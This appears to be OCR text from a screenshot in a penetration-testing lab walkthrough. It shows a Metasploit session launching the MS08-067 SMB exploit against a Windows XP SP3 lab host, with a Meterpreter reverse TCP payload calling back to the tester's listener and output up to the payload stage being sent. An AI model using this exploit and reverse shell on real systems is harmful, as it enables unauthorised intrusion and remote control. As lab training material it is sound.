 10.10.16.30 20:19
2
KyserClark@kali: ~
File Actions Edit View Help
KyserClark@kali: ~ × KyserClark@kali: ~ ×
RHOSTS 10.129.66.109 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KYSER CLARK
CYBERSECURITY
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.16.30:4444
[*] 10.129.66.109:445 - Automatically detecting the target ...
[*] 10.129.66.109:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.66.109:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.66.109:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (176198 bytes) to 10.129.66.109